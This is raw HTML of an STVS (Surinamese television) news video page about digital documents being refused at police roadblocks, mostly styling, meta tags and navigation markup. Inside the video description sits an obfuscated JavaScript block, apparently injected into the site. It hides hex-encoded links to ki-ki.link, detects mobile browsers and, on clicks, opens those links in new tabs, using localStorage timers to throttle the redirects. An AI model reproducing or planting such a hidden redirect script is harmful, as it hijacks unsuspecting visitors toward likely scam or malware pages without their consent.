center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023"/>
  <meta property="og:url" content="https://stvs.sr/videos/digitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023"/>
  <meta name="twitter:url" content="https://stvs.sr/videos/digitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023/"/>
  <meta name="twitter:description" content="Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/03/Bedrijfsvlag-STVS.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="sby_videos-template-default single single-sby_videos postid-81022 wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="ddaab8bfaeb4a9b89daea9abaef3aeaf">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Digitale documenten worden nie...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spMeta noAu">
                                                            <div class="spsmeta ct">
                        On: 22 June 2023                    </div>
                                                            <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <div id="sb_youtube_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wN0RBQTlGN0NGRkVDM0Ix" class="sb_youtube sby_layout_gallery sby_col_1 sby_mob_col_1 sby_youtube_feed_single" data-shortcode-atts="[]" data-cols="1" data-colsmobile="1" data-num="1" data-sby-flags="resizeDisable" data-options="{&quot;cta&quot;:{&quot;type&quot;:&quot;default&quot;,&quot;defaultLink&quot;:&quot;&quot;,&quot;defaultText&quot;:&quot;Learn More&quot;,&quot;openType&quot;:&quot;same&quot;,&quot;color&quot;:&quot;&quot;,&quot;textColor&quot;:&quot;&quot;},&quot;descriptionlength&quot;:150}">
	<div id="sby_player_UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wN0RBQTlGN0NGRkVDM0Ix" class="sby_player_outer_wrap sby_player_item">
		<div class="sby_video_thumbnail_wrap">
			<a class="sby_video_thumbnail sby_player_video_thumbnail" href="https://www.youtube.com/watch?v=liskmOCDLxY" target="_blank" rel="noopener" data-title="" data-full-res="https://i.ytimg.com/vi/liskmOCDLxY/hqdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/liskmOCDLxY\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/liskmOCDLxY\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/liskmOCDLxY\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/liskmOCDLxY\/hqdefault.jpg&quot;}" data-video-id="liskmOCDLxY">
				<span class="sby-screenreader">YouTube Video UEx2WXJNVHpfY3Y2U1hxTkhfNEwybk03amI2cEpjeWx4bC4wN0RBQTlGN0NGRkVDM0Ix</span>
				<img src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/img/placeholder.png" alt="">
				<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
			</a>
			<div class="sby_player_wrap">
				<div class="sby_player"></div>
			</div>
			<div class="sby_cta_items_wraps sby_cta_wrap">
	<div class="sby_cta_inner_wrap">

	</div>
</div>
		</div>

		<div class="sby_info sby_info_single">

			<p class="sby_video_title_wrap" >
			<span class="sby_video_title">Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023</span>
		</p>
	
			<p class="sby_meta" >

										<span class="sby_view_count_wrap" >
					<span class="sby_view_count">2K views</span>
				</span>
										<span class="sby_date_wrap" >
					<span class="sby_date sby_live_broadcast_type_none">22 June 2023 12:01 pm</span>
				</span>
					</p>
	
	
			<p class="sby_stats" >
            <span class="sby_likes" >
                <svg  class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>                <span class="sby_like_count">8</span>
            </span>
			<span class="sby_comments" >
                <svg  class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>                <span class="sby_comment_count">2</span>
            </span>
		</p>
	
	</div>
    </div>
</div><p><!-- sby:description-start --><!-- sby:description-end --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
